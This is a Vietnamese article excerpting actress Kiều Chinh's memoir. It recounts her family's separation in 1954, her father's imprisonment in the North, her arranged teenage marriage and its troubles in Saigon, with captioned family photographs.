<p>Kiều Chinh &#8211; khi đó là cô gái mới 16 tuổi, phải vào Nam một mình, vì người cha quyết định ở lại tìm con trai rồi dự định sẽ đi sau. Nhưng đó cũng là lần cuối cùng Kiều Chinh được thấy, được nghe giọng người cha vô cùng kính yêu. Những ngày tháng sau đó, người cha (tên Cửu) chịu sống trong cảnh ngục tù gian khổ ở miền Bắc, chỉ vì một câu nói đơn giản, đó là nói rằng dân đói khổ chứ không hạnh phúc, ông đã bị bắt đi đày ở nhiều nơi rồi qua đời năm 1978. Người anh của Kiều Chinh (tên Lân), dù đã chọn theo Việt Minh chứ nhất định không di cư, cũng vẫn không thoát khỏi cảnh tù tội.</p>
<p>Năm 1975, một lần nữa Kiều Chinh phải trốn chạy, lần này cũng trải qua hoàn cảnh bi thảm không kém gì hơn 20 năm trước đó, phải vượt qua cả đại dương, bỏ lại tất cả hào quang để làm lại từ đầu, mưu sinh trên xứ người.</p>
<p>Rồi đến năm 1995, khi người cha đã qua đời nhiều năm sau thời gian kiệt quệ vì lao tù, thì Kiều Chinh mới gặp lại người anh trai ngay tại Hà Nội, trong lần đầu bà về nước kể từ năm 1975. Đó là một cuộc trùng phùng đầy nước mắt, mừng tủi, nghẹn ngào.</p>
<p>Câu chuyện đầy đủ những cung bậc cảm xúc về cuộc đời được minh tinh Kiều Chinh kể lại trong cuốn hồi ký xuất bản năm 2021. Bài viết này, xin trích ra những phần nội dung liên quan đến sự ly tán của gia đình Kiều Chinh, giống như là số phận chung của hàng triệu gia đình Việt trong một bước ngoặt của lịch sử.</p>
<p>Diễn νiên Kiều Chinh sinh năm 1937 tại Hà Nội, lớn lên trong một gia đình giàu có, là điền chủ từ nhiều đời gốc ở làng Mọc Cự Lộc (nay là phường Nhân Chính thuộc quận Thanh Xuân). Thừa hưởng toàn bộ điền trang và tài sản của dòng họ, ông nội của Kiều Chinh là cụ Nguyễn Phan, là một nhà nho thích mở mang, xây dựng, chính ông đã cho xây dựng ở làng Mọc nhiều kiến trúc tiêu biểu là cổng tam quan, đền lục lăng, là người xây dựng Kim Mã Gia Trang &#8211; nơi gắn liền với tuổi thơ của Kiều Chinh, là một gia trang thơ mộng nằm ngay trong nội thành Hà Nội, đối diện khu núi Bò.</p>
<p>Khác với ông nội, vốn là nhà nho lúc nào cũng nghiêm túc với áo the khăn đóng, cha của Kiều Chinh là Nguyễn Cửu là 1 trí thức Tây học, tốt nghiệp trường Bưởi.</p>
<p>Theo lời kể của Kiều Chinh, bố Cửu dáng người cao, thanh tú, giọng nói ấm áp, mái tóc bồng bềnh, cặp mắt to, buồn, đặc biệt là những ngón tay dài và gầy. Đó là một người đàn ông lịch thiệp, đẹp trai, lúc nào cũng tươm tất và chỉn chu.</p>
<figure style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" src="https://nhacxua.vn/wp-content/uploads/2020/09/kieu-chinh-26.jpg" alt="" width="1000" height="1378" /><figcaption class="wp-caption-text">Kiều Chinh chụp cùng cha, mùa xuân năm 1954, những ngày cuối cùng ở Hà Nội</figcaption></figure>
<p>Trướᴄ đó, trᴏnɡ thời ɡian Nhật νà quân đồnɡ minh ɡiaᴏ tranh năm 1943, mẹ Kiều Chinh đã qua đời ᴄùnɡ nɡười ᴄᴏn sơ sinh. Đó chỉ mới là bi kịch đầu tiên xảy đến với gia đình.</p>
<figure id="attachment_10312" aria-describedby="caption-attachment-10312" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10312 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc14.jpg" alt="" width="800" height="1186" /><figcaption id="caption-attachment-10312" class="wp-caption-text">Kiều Chinh và chị ruột khi còn ở Hà Nội</figcaption></figure>
<p>Sau thảm kịch, cha của Kiều Chinh quyết định đưa 3 con tản cư về làng Mọc, nơi họ có những tháng ngày êm đềm ngắn ngủi bên ông nội trong căn nhà ba gian cổ kính. Sau khi ông nội qua đời, 4 cha con lại trở về nội thành, nhưng lúc này Kim Mã Gia Trang đã bị cháy rụi, họ trôi dạt qua nhiều nơi trong cảnh tang thương của Hà Nội và binh biến, trước khi được một người quen cho ở nhờ trong căn villa ở số 10 đường Lê Trực. Kiều Chinh trải qua thời mới lớn ở căn nhà này cho đến năm 1954.</p>
<figure id="attachment_10313" aria-describedby="caption-attachment-10313" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10313 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc13.jpg" alt="" width="800" height="1337" /><figcaption id="caption-attachment-10313" class="wp-caption-text">Ảnh Kiều Chinh đi chơi Đồ Sơn do bố chụp</figcaption></figure>
<p>Theo Kiều Chinh kể lại trong hồi ký, đây cũng là những ngày thiên đường của riêng mình, giống như thời gian ấu thơ. Đây cũng là thời gian nàng thiếu nữ bắt đầu được tiếp xúc với điện ảnh, hun đúc tình yêu với môn nghệ thuật này và là tiền để để sau này trở thành một minh tinh lớn.</p>
<p>Kiều Chinh kể trong hồi ký:<em> &#8220;Những chiều đông được khoác tay bố, nép vào bố, khoác chung măng tô với bố, đi trên những con đường quen thuộc đến các rạp xi nê như Majestic, Phiharmonique, hoặc rạp Cầu Gỗ xem phim. Với tôi, đây là những ngày sống tựa như trong thiên đường với người bố tuyệt vời mà tôi may mắn có được.</em></p>
<p><em>Nhờ bố, tôi trở nên say mê điện ảnh ngay từ thuở tấm bé, Lần nào đưa tôi đi xem phim bố đều cặn kẽ giảng giải ý nghĩa của phim cho tôi nghe. Những phim tôi ưa thích là những phim như Le Cid, Limelight của Charlie Chaplin&#8230;</em></p>
<p><em>Thêm một thú vị khác cho tôi là trên đường về, mùa đông trời lạnh hơn, bố ôm sát tôi vào người. Vừa đi ông vừa giải thích thêm cho tôi hiểu cái hay hoặc đâu là phần sâu sắc nhất của từng cuốn phim. Sau này nhớ lại, tôi có cảm tưởng bố tôi dùng phim ảnh để giáo dục, cũng như để mở rộng thêm tầm hiểu biết của tôi về đời sống và nghệ thuật&#8230;&#8221;</em></p>
<p>Đó là những ngày 4 cha con được sống hạnh phúc, êm đềm bên nhau. Người cha mất vợ khi mới hơn 30 tuổi đó là một người đẹp trai, lịch thiệp, điềm đạm và tài hoa.</p>
<p>Một vài hình ảnh Kiều Chinh khi còn ở Hà Nội, ảnh từ tập hồi ký của Kiều Chinh:</p>
<figure id="attachment_10314" aria-describedby="caption-attachment-10314" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10314 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc12.jpg" alt="" width="800" height="1157" /><figcaption id="caption-attachment-10314" class="wp-caption-text">Kiều Chinh và người bạn thân nhất thời thiếu nữ</figcaption></figure>
<p>&#8211;</p>
<figure id="attachment_10315" aria-describedby="caption-attachment-10315" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10315 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc11.jpg" alt="" width="800" height="1000" /><figcaption id="caption-attachment-10315" class="wp-caption-text">Kiều Chinh ở Hồ Tây</figcaption></figure>
<p>&#8211;</p>
<figure id="attachment_10317" aria-describedby="caption-attachment-10317" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10317 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc9.jpg" alt="" width="800" height="1150" /><figcaption id="caption-attachment-10317" class="wp-caption-text">Kiều Chinh và chị ruột</figcaption></figure>
<p>&#8211;<img loading="lazy" class="aligncenter size-full wp-image-10316" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc10.jpg" alt="" width="800" height="1136" /> <img loading="lazy" class="aligncenter size-full wp-image-10319" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc7.jpg" alt="" width="800" height="1306" /> <img loading="lazy" class="aligncenter size-full wp-image-10320" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc6.jpg" alt="" width="800" height="1090" /></p>
<p>Sau đó không bao lâu thì bước ngoặt lớn trong đời đến với Kiều Chinh: Hiệp định Geneve, thời khắc gia đình ly tán.</p>
<p>Trong hồi ký, Kiều Chinh kể rằng sau khi người chị kế lấy chông và theo gia đình chồng sang Pháp định cư không được bao lâu thì hiệp định Geneve được ký kết, đất nước chia đôi, người cha quyết định dẫn 2 con vào Nam. Mọi việc được thu xếp thật cấp bách.</p>
<p>Một buổi sáng, tất cả đồ đạc trong nhà được mang ra sân để thanh lý, khi 2 cánh cổng sắt mở ra thì người mua vào rất đông thành 1 cái chợ nhỏ. Tất cả được bán đi, chỉ riêng cái xe đạp của Lân, người anh cả của Kiều Chinh, thì Lân không chịu bán.</p>
<figure id="attachment_10318" aria-describedby="caption-attachment-10318" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-10318 size-full" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc8.jpg" alt="" width="800" height="1010" /><figcaption id="caption-attachment-10318" class="wp-caption-text">Kiều Chinh và anh Lân</figcaption></figure>
<p>Kiều Chinh kể lại:<em> &#8220;Tối hôm đó ba bố con giăng màn nằm ngủ dưới sàn đất. Nửa đêm anh Lân đánh thức tôi dậy, ra dấu im lặng và kéo tôi ra ngoài cổng sắt. Phía ngoài cổng, anh Hiệp Cao (bạn đánh bóng bàn thân nhất của anh Lân) đã ngồi trên xe đạp chờ sẵn, một tay anh giữ một chiếc xe đạp khác, là xe của anh Lân.</em></p>
<p><em>Anh Lân ôm tôi, nói: &#8220;Chinh, anh với Hiệp phải đi ra chiến khu bây giờ. Anh không đi di cư đâu. Em đi với bố và chịu khó chăm sóc bố giùm anh&#8221;.</em></p>
<p><em>Tôi hoảng hốt: &#8220;Không, anh không được đi, anh phải xin phéAp bố&#8221;.</em></p>
<p><em>&#8220;Bố sẽ không cho phép, bọn anh phải đi&#8221;.</em></p>
<p><em>Anh Hiệp nhìn tôi, nói ấp úng: &#8220;Chinh, anh đi&#8230; em ở lại giữ gìn&#8230;&#8221; Đoạn anh nói thật nhanh: &#8220;Anh yêu Chinh&#8221;.</em></p>
<p><em>Tôi như không nghe anh Hiệp nói gì. Anh Lân buông tôi ra rồi trèo lên yên xe. Tôi nắm chạt ghi đông xe:</em></p>
<p><em>&#8220;Không, anh không được đi&#8221;</em></p>
<p><em>Anh gỡ tay tôi ra, nắm chặt: &#8220;Chinh, em&#8230;&#8221;</em></p>
<p><em>Tôi giật tay ra khỏi anh rồi chạy vào nhà kêu to: &#8220;Bố ơi, bố ơi, anh Lân&#8230;&#8221;</em></p>
<p><em>Khi bố chạy ra, con đường Lê Trực đã vắng tanh. bố lao người ra đường gọi lớn:</em></p>
<p><em>&#8220;Lân ơi, Lân ơi, con ơi&#8230;&#8221;</em></p>
<p><em>Nhưng tiếng gọi của bố tan loãng vào khoảng không, không thấy hình bóng hai chiếc xe đạp và hai người thanh niên đâu nữa, cả hai đã mất hút trong đêm tối.</em></p>
<p><em>Trong bóng tối của căn nhà trống trải, bố ngồi tựa lưng vào tường. Ánh lửa từ điếu thuốc chập chờn lóe lên. Bố hút hết điếu nọ tới điếu kia. Tôi nằm xuống sàn cạnh bố, im lặng. Bố cầm tay tôi và lấy ra từ túi áo một chiếc lắc vàng đeo vào tay tôi, nói: &#8220;Con giữ. Phòng khi cần&#8221;</em></p>
<p><em>Tôi xúc động, giữ chặt tay bố.</em></p>
<p><em>&#8220;Con cố ngủ sớm một chút đi, mai mình đi sớm&#8221;.</em></p>
<p><em>Những tôi nào ngủ được. Và bố cũng không ngủ.</em></p>
<p><em>Sáng hôm sau bố con tôi vào phi trường Hà Nội. Tôi không biết phải diễn tả thế nào để nói rõ cảnh hỗn loạn của phi trường trong thời điểm ấy. Bố nắm chặt tay tôi cố gắng tìm một chỗ trống đủ cho hai cha con có thể đứng và chờ. Khi nắng trưa lên cao, những chiếc máy bay vận tải DC-3 nhà binh khổng lồ bắt đầu lên xuống. Mối lần máy bay đáp, người ta lại ồ ạt lao mình chạy tới. Cứ như thế, từng đợt, từng đợt xô nhau tới máy bay. Quá trưa thì trời nắng và nóng vô cùng, bố lấy bàn tay để lên đầu tôi như thể cố che nắng cho con.</em></p>
<p><em>Lẫn trong đám đông, bất ngờ bố tôi nhìn thấy bác Nguyễn Đại Độ, một người bạn của bố. Không như gia đình chúng tôi chỉ có 2 bố con, gia đình bác Độ đông tới mười mấy người, gồm cả cháu nội, cháu ngoại, người làm cũng chở máy bay ra đi. Hai gia đình chụm lại đứng chung. Trong lúc chờ đợi, bố nói chuyện với bác Độ. Mãi tới khi mặt trời lặn, chuyến bay cuối ngày đáp xuống, &#8220;cửa há mồm&#8221; ở đuôi máy bay mở tung. Người ta ồ ạt chen lấn, réo gọi nhau trèo lên. Bố theo sát bác Độ. Gia đình bác đã trèo lên đường. Thình lình bố ôm tôi, nhấc bổng khỏi mặt đất và ném tôi lên phi cơ. Lẫn trong tiếng động cơ là tiếng người réo gọi nhau, tôi nghe tiếng nói như gào lên của bố:</em></p>
<p><em>&#8220;Chinh, con đi trước, bố ở lại tìm anh Lân. Bố sẽ vào Nam sau&#8221;.</em></p>
<p><em>&#8220;Không, không, bố ơi&#8230;&#8221;</em></p>
<p><em>Tôi gào thét vùng dậy, cố nhào ra với bố, nhưng chỉ nhìn thấy dưới đất bố đứng im như cái xáᴄ không hồn. Tôi giơ tay thật cao cho bố nhìn thấy, và lại gào lên: Bố ơi.</em></p>
<p><em>Tôi gắng hết sức mình nhào ra, nhưng bị đám đông đẩy ngã chúi xuống sàn sắt. Tôi vùng dậy, kiễng chân mình lên nhìn về phía cuối tàu, thì cũng là lúc bửng máy bay sập xuống. Đó là lần cuối cùng tôi nhìn thấy, và nghe được tiếng bố.</em></p>
<p><em>Ngồi cơ rúm trên sàn máy bay, gục đầu. Tôi khóc. Khóc suốt chuyến bay.&#8221;</em></p>
<p>Máy bay đáp xuống phi trường Tân Sơn Nhứt, Kiều Chinh và đại gia đình ông Độ được xe bus chở về trại tạm cư ở đối diện trường Petrus Ký. Đoàn người xếp hàng lãnh đồ ăn sáng do Tổng ủy di cư tị nạn tổ chức. Khi ghi tên vào thành phần gia đình, ông Độ đề nghị ghi tên Kiều Chinh vào gia đình ông, sau đó đại gia đình được một người cháu họ của ông Độ đón ra khỏi trại tạm cư về ở căn nhà nhỏ đường Hồng Thập Tự (nay là Nguyễn Thị Minh Khai).</p>
<p>Gia đình ông Độ có 3 trai, 2 gái, anh cả là Nguyễn Giáp Tý, sau đó là 2 người con gái tên Mùi, Dậu, tiếp đến là Nguyễn Năng Tế, cuối cùng là con trai út Nguyễn Chí Hiếu. Trong đó, Nguyễn Năng Tế chính là mối tình đầu của Kiều Chinh khi cả 2 cùng học ở Hà Nội. Năng Tế đã vào Nam trước đó vì gia nhập quân ngũ, được huấn luyện ở quân trường Thủ Đức, và vẫn thường viết thư cho người yêu Kiều Chinh khi nàng còn ở Hà Nội.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-34377" src="https://nhacxua.vn/wp-content/uploads/2020/09/kc.jpg" alt="" width="756" height="1280" /></p>
<p>Trong căn nhà mới ở chung với gia đình ông Độ, Kiều Chinh được sắp xếp ở trên một căn gác xép nhỏ, vừa đủ trải 2 chiếc chiếu nhỏ gọn, ngủ chung với chị Sâm &#8211; một người làm trong nhà. Trên chiếc chiếu đó, Kiều Chinh đã lặng lẽ thắp lên cây nến nhỏ đánh dấu tuổi 17, sinh nhật lần đầu tiên không có bố bên cạnh. Tại đây, Kiều Chinh sống trong căn nhà được gia đình ông Độ yêu thương, cưu mang, trong tình thương và nỗi nhớ về cha, về anh mà không biết bao giờ mới được gặp lại. Trên manh chiếu nhỏ của căn gác xép, Kiều Chinh cũng được sống những giờ phút riêng tư với mấy tấm bưu thiếp của cha, lúc nãy vẫn còn nhận được từ Hà Nội gửi vào do đường liên lạc bưu chính vẫn còn hoạt động giữa 2 miền trong thời gian đầu. Trong những tấm bưu thiếp đó, luôn có những dòng chữ như Bố của con, Bố yêu thương con, Can đảm con nhé&#8230;</p>
<p>Nàng thiếu nữ đó vẫn nuôi hy vọng cha tìm được anh rồi cùng nhau vào Nam đoàn tụ, nhưng niềm hy vọng nhỏ lại dần theo ngày tháng, rồi biến thành nỗi tuyệt vọng.</p>
<p>Sau khi Bức Màn Tre chính thức sập xuống giữa 2 miền, việc di cư kết thúc, Kiều Chinh biết rằng không còn hy vọng gì được gặp lại bố nữa. Cô gái trẻ rơi vào tình trạng chán nản, sợ hãi, sống mòn từng ngày như kẻ không hồn, chỉ làm việc nhà như một cái máy để tròn bổn phận, dọn dẹp nhà cửa và cơm nước cho 2 bác Độ.</p>
<p>Vài tháng sau khi vào đến Sài Gòn, vào một buổi chiều đầu năm 1955, khi Kiều Chinh đang quét dọn sân thì bỗng thấy một chiếc jeep mui trần chạy tới đậu ngay trước cửa nhà. Một người mặc quân phục, tay xách ba lô nhảy xuống trước mặt cô gái và gọi: &#8220;Chinh!&#8221;.</p>
<p>Đó là thiếu úy Nguyễn Năng Tế. Họ vui mừng gặp lại nhau. Chàng trai không còn là chàng sinh viên non trẻ như xưa, mà đã ra vẻ là một thanh niên tuấn tú, quân nhân thời loạn trong bộ quân phục dù với mũ beret đỏ đội lệch.</p>
<p>Chỉ vài tháng sau đó, Năng Tế báo tin là được chọn đi theo học một khóa huấn luyện tại Fort Benning, tiểu bang Georgia ở Hoa Kỳ, thời hạn một năm. Hồ sơ đi du học đã hoàn tất, chỉ chờ ngày lên đường. Tin này làm cho ông bà Độ lo lắng và có những tính toán nhanh chóng.</p>
<p>Kiều Chinh kể lại:<em> &#8220;Một buổi trưa, tôi đang giặt thau quần áo ở nhà bếp thì chị Sâm hăm hở tìm tôi. Vừa thấy tôi, chị nói ngay, giọng mừng rỡ như thể đó là tin vui, chị bảo:</em></p>
<p><em>&#8220;Cô Chinh này, cháu nghe cụ bà đang lo sợ chuyện chú Tế có thể sẽ lấy vợ Mỹ trong thời gian chú ấy đi học ở bên Mỹ đấy, cô Chinh à&#8230;&#8221;</em></p>
<p><em>Không nghe tôi nói gì, giống như bị cụt hứng vì thấy tôi hờ hưng trước tin sốt dẻo này, chị nói thêm, tựa như đảm bảo cho nguồn tin mà chị có, khi chị nhấn mạnh:</em></p>
<p><em>&#8220;Chuyện có thật đấy cô Chinh. Cháu nghe nói chỉ còn vài tuần nữa thôi, chú Tế sẽ đi Mỹ. Ở luôn bên ấy, một năm mới được phép về lại nhà. Vì thế ông bà phải làm đám cưới gấp cho chú Tế. Nếu không thì không thể nào kịp được&#8221;.</em></p>
<p><em>Chị ngừng lại nhìn tôi, làm ra vẻ như thăm dò phản ứng của tôi, trước khi buông thêm một câu nói có độ hé mở vừa đủ, để tôi tự hiểu:</em></p>
<p><em>&#8220;Cháu cũng nghe hai cụ khen cô Chinh hết lời đấy, cô Chinh ạ&#8221;</em></p>
<p><em>Vài ngày sau, cũng vẫn chị Sâm lại tìm tôi trong bếp, thì thào: &#8220;Cô Chinh, cụ ông và cụ bà bảo cháu mời cô lên nhà trên&#8230;&#8221;</em></p>
<p><em>Khi đó, nhà vắng vẻ. Ông bà Độ đang ngồi trên giường, trước ấm trà. Cụ bà nói, bằng một giọng nghiêm trọng, không giống như những lần dặn dò tôi trước khi xách giỏ đi chợ, theo thói quên tôi vẫn ngồi bệt dưới nền nhà. Lần này cụ bà chỉ tôi ngồi lên mép giường, ngay cạnh cụ. Cụ ông nhìn cụ bà rồi quay sang tôi, nói chậm rãi từng chữ:</em></p>
<p><em>&#8220;Hai bác có chuyện quan trọng muốn cho con biết. Sỡ dĩ ít lâu nay hai bác còn nấn ná chưa nói ra vì cố ý chờ ý kiến của bác Cửu, bố con. Bác đã cố gắng bằng mọi cách, nhờ đủ mọi cửa ngõ để liên lạc, mãi tới hôm nay bác mới nhận được thư hồi âm của bố con. Đây là thư của bố con, bác mới nhận được. Thư viết cho riêng con. Con đọc ngay ở đây, rồi cho hai bác biết ý kiến&#8221;.</em></p>
<p><em>Hai tay tôi run lên. Trời ơi! Có tin của bố! Tôi lạy trời xin đó là thư bố viết về ngày hai cha con gặp lại nhau. Tim đập mạnh, tôi hồi hộp đọc thư bố:</em></p>
<p><em>&#8220;Chinh con</em></p>
<p><em>Hai bác Độ có lòng thương muốn cưới con cho anh Tế. Bố đã bằng lòng. Bố biết con còn nhỏ dại, chưa học hành tới nơi tới chốn, cũng chưa đủ khôn lớn để dựng vợ gả chồng. Nhưng hoàn cảnh không thể khác hơn được. Bố không thể gặp con, không lo lắng gì cho con được, trong tình cảnh người Bắc kẻ Nam này! Trăm sự bố trông cậy vào bác Độ. Từ nay, hai bác là bố mẹ của con. Con phải vâng lời, chu toàn bổn phận làm dâu, phụng dưỡng thờ kính gia đình chồng, như gia đình mình vậy.</em></p>
<p><em>Con biết bố thương yêu con, lo lắng cho con tới mức nào. Hãy nhớ lời bố, Chinh ạ. Bố không thể viết dài hơn. Bố thương con lắm.</em></p>
<p><em>Bố Cửu của con&#8221;</em></p>
<p><em>Lá thư ngắn ngủi ít dòng của bố tôi, không chỉ dập tắt hoàn toàn mọi hy vọng mơ hồ của một ngày được gặp lại bố. Nó cũng như một quyết định dứt khoát của bố, ném tôi vào ngả rẽ, một cảnh đời khác, khi tôi chỉ mới bước vào tuổi 17.</em></p>
<p><em>Tôi biết chắc trong lúc tôi hồi hộp, run rẩy đọc lá thư thì hai bác Độ cũng không ngừng quan sát từng biến chuyển trên khuôn mặt tôi. Tôi cố gắng không biểu lộ tình cảm xúc động. Vì hai bác muốn tôi phải có ý kiến ngay, nên vừa gấp bức thư nhỏ chỉ bằng nửa trang giấy học trò tôi vừa lí nhí nói: &#8220;Con xin vâng&#8221;.</em></p>
<p><em>Tôi chấm dứt đời con gái để trở thành vợ, thành mẹ như thế. Nó cũng bất ngờ, cũng hoang mang, ngơ ngác, y như hôm chia tay bố ở phi trường Hà Nội.</em></p>
<p>Buổi tối hôm đó, sau khi chu toàn mọi bổn phận thường lệ, tôi tìm về manh chiếu dành cho riêng mình trên gác xép. Đọc lại nhiều lần thư bố, tôi hình dung tâm trạng, nơi chốn bố viết cho tôi lá thư quan trọng này. Nhưng tôi không thể mường tượng được bất cứ điều gì, ngoài tuồng chữ có vẻ ngả nghiêng, bất thường, như được viết trong một thời gian giới hạn, cấp bách nhất, và mảnh giấy thì trông vàng úa, nghèo nàn.</p>
<p><em>(Phải 30 năm sau, tôi mới biết đó là lá thư ngắn ngủi cuối cùng bố viết cho tôi, không phải từ căn nhà số 10 Lê Trực, mà ở trong một trại tù).</em></p>
<p><em>Phần tôi, tôi nhớ rõ, trong đêm đó, nhiều lần tôi ôm lá thư của bố vào ngực, ấp trên môi, với tiếng kêu thầm quen thuộc: Bố ơi&#8230;&#8221;</em></p>
<p>Cuộc sống hôn nhân của Kiều Chinh và chồng, cũng là mối tình đầu là Nguyễn Năng Tế, tưởng như là sẽ êm đẹp, mỹ mãn, nhưng đã trải qua nhiều sóng gió.</p>
<p>Sau khi Năng Tế đi Mỹ được hơn 3 tháng thì Kiều Chinh biết mình mang thɑi. Đứa con trong bụng lớn rất nhanh, trong khi người mẹ không có tiền mua quần áo thích hợp, người làm là chị Sâm thương tình cho quần áo cũ để mặc. Lúc này Kiều Chinh mới nhận ra rằng mình không có bất kỳ khoản tiền riêng nào. Một người chị họ bên chồng biết hoàn cảnh khó khăn đó và khuyên bà mẹ trẻ nên đi làm trước khi cái bụng trở nên quá to. Cũng nhờ sự tư vấn của người chị này, Kiều Chinh nộp đơn xin vào làm ở cơ quan MACV (Military Assistance Command Vietnam), một phái bộ cố vấn quân sự Hoa Kỳ ở Sài Gòn. Vì biết tiếng Anh nên Kiều Chinh được nhận ngay, nhưng vấn đề khó nhất là thuyết phục được mẹ chồng cho đi làm. Khi đó mọi việc trong nhà, từ cơm nước, dọn dẹp đều là Kiều Chinh làm. Kiều Chinh cố gắng nhờ chị họ thuyết phục mẹ chồng, và nói sẽ thuê người làm để thay mình làm việc nhà. Nhờ có thêm cha chồng ủng hộ, Kiều Chinh chính thức thành nhân viên công sở.</p>
<p>Khi đứa con trong bụng được 7 tháng, Kiều Chinh nhận được thư mời đích danh từ bộ Quốc Phòng tới làm việc. Tại đây một sĩ quan lớn tuổi đưa cô xem thư của thiếu úy Nguyễn Năng Tế, chính thức xin bộ Quốc Phòng cho gia hạn ở lại Mỹ thêm một năm nữa, và đặc biệt là giấy xin phép được thành hôn với một phụ nữ Mỹ!</p>
<p>Nhìn thư của chồng xin ở lại Mỹ, để cưới vợ khác, Kiều Chinh như hóa thành đá, mắt hoa lên như không tin vào sự thật. Sau cùng, nhìn cái bụng đã lớn của người thiếu phụ mới hơn 18 tuổi, vị sĩ quan lớn tuổi an ủi bằng một giọng thông cảm:</p>
<p><em>&#8220;Cháu có giấy giá thú chính thức với thiếu úy Tế, phải không?&#8221; </em></p>
<p><em>&#8220;Dạ, có&#8221;</em></p>
<p><em>&#8220;Vậy cháu yên tâm về nhà lo cho đứa con sắp chào đời. Luật lệ quân đội không cho phép bất cứ quân nhân nào được lấy hai vợ, tức song hôn&#8221;.</em></p>
<p>Hai tháng sau đó, ngày 19/4/1956, trời mưa tầm tã, người con gái đầu được ra đời, đặt tên là Mỹ Vân. Ban đầu Kiều Chinh định đặt tên là Bích Vân, để nhớ về người bạn thân nhất thời thiếu nữ. Nhưng ông nội đứa bé nói cháu ra đời trong lúc bố ở Mỹ, nên đặt là Mỹ Vân.</p>
<p>Khi Mỹ Vân biết lật thì cũng là thời gian hết hạn một năm ở Mỹ của Năng Tế.</p>
<p>Vào ngày những sĩ quan thụ huấn ở Mỹ trở về, Kiều Chinh xin nghỉ làm, bồng con ra tận phi trường đón chồng. Giữa những tiếng cười đoàn viên hội ngộ của vợ chồng gặp nhau, con cái được gặp cha, Kiều Chinh buồn tủi ôm con lạc lõng trở về với cõi lòng tê lạnh, vì chồng đã xin ở lại Mỹ thêm 1 năm mà không nói với gia đình.</p>
<figure id="attachment_34366" aria-describedby="caption-attachment-34366" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-34366 size-full" src="https://nhacxua.vn/wp-content/uploads/2020/09/kieu-chinh-28.jpg" alt="" width="1000" height="1471" /><figcaption id="caption-attachment-34366" class="wp-caption-text">Ảnh TL của huyvespa</figcaption></figure>
<p>Vài tháng sau, Kiều Chinh được cho xem một lá thư mà Năng Tế gửi cho anh họ, trong đó có câu:<em> &#8220;&#8230;tội nghiệp Chinh. Nhưng em không thể bỏ Majorie&#8221;.</em> Kèm thêm đó là tấm ảnh màu, Năng Tế ôm con người Mỹ.</p>
<p>Cuộc hôn nhân bất ngờ, chóng vánh, cũng đã kết thúc một cách bất ngờ, chóng vánh.</p>
<p>Kiều Chinh trở về nhà, trình bày vắn tắt mọi chuyện với cha mẹ chồng và xin phép cho mang con đi. Tuy nhiên bà nội của Mỹ Vân nói:</p>
<p><em>&#8220;Có phép nhà nào lại như vậy hả con? Ba me còn đây. Chỉ riêng con và con của con là vợ cái con cột. Làm sao anh ấy không về được. Ba me sẽ không nhận ai khác làm con dâu của dòng họ này. Con đừng nghĩ ngợi vẩn vơ nữa&#8221;.</em></p>
<p>Kiều Chinh vẫn tạm thời ở lại nhà chồng, sau đó tình cờ được biết có một đường dây đưa người tập kết từ Nam ra lại Bắc. Xe sẽ đi Nam Vang của Cao Miên rồi chạy thẳng ra Hà Nội, giá là 3 lạng vàng. Điều đó như là một liều thuốc hồi sinh cho Kiều Chinh. Lúc này người mẹ đau khổ chỉ có 1 tâm niệm duy nhất: Về lại với cha, con sẽ có ông ngoại. Với chiếc lắc vàng được cha trao cho vào ngày định mệnh năm 1954, Kiều Chinh hy vọng sẽ hoàn thành tâm nguyện được về lại quê hương, một hy vọng hoàn toàn có thể thành hiện thực. Trong hồi ký, Kiều Chinh nói rằng<em> &#8220;tôi âm thầm chuẩn bị trong tâm trạng rộn rã của một đứa bé sắp sống lại một lần nữa tuổi thơ rực rỡ của đời mình&#8221;.</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-34379" src="https://nhacxua.vn/wp-content/uploads/2020/09/kc2-1.jpg" alt="" width="1000" height="1223" /></p>
<p>Tuy nhiên, như là sự sắp đặt của số mệnh, vào một ngày đầu tháng nhận được lương để chuẩn bị cho &#8220;ngày trở về&#8221;, Kiều Chinh leo lên căn gác xép của mình và phát hiện trộm đã bẽ gãy song cửa sổ và khoén sạch gia tài của Kiều Chinh, trong đó có chiếc lắc vàng và số tiền dành dụm để trong va li. Không chỉ mất đi toàn bộ tài sản ít ỏi, Kiều Chinh còn bị mất đi mơ ước sớm được về với bố và thoát khỏi cuộc hôn nhân tuyệt vọng. Cô như bị điên loạn, gào khóc.</p>
<p>Thêm 1 năm sau nữa, là tròn 2 năm ở Mỹ, người chồng Năng Tế cuối cùng cũng trở về. Vì chuyến vượt tuyến bất thành mà Kiều Chinh buộc phải nối lại cuộc hôn nhân thời vị thành niên, kéo dài thêm 25 năm nữa, Mỹ Vân có thêm 2 em là Hoàng Hùng và Tuấn Cường.</p>
<p>Thập niên 1960, Kiều Chinh là tên tuổi sáng chói của điện ảnh miền Nam, được nhiều nước Á Châu mời đóng phim. Hầu như năm nào bà cũng được mời tham dự các liên hoan phim, từ Á sang Âu. Năm 1968, trong một lần dự Đại hội điện ảnh Berlin, Kiều Chinh bay sang Pháp để gặp chị ruột, đã lấy chồng và sang đây định cư từ năm 1954.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-34369" src="https://nhacxua.vn/wp-content/uploads/2020/09/kieuchinh5.jpg" alt="" width="1000" height="1303" /></p>
